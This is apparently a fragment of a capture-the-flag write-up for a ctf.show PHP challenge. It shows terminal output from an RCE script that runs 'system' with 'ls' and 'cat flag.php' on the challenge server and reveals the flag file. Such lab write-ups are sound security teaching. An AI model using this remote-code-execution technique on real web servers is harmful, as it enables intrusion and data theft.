 root@iZbp1imzcyvwdtactwztjzZ:~# python3 或运算rce.py http://bbbee02c-bdd2-44e1-bfc5-5b75fa50ffd7.chall.ctf.show/
[+] your function：system
[+] your command：ls
[*] result:
flag.php
index.php
index.php
[+] your function：system
[+] your command：cat flag.php
[*] result:
<?php
/*
# -*- coding: utf-8 -*-
# @Author: 羽
# @Date:   2020-09-05 20:31:22
# @Last Modified by:   h1xa
# @Last Modified time: 2020-09-05 20:33:10
# @email: 1341963450@qq.com
# @link: https://ctf.show
*/
$flag="flag{89d2bfee-35b8-4b63-acce-63898a37f8a0}";
https://blog.csdn.net/qq_44657899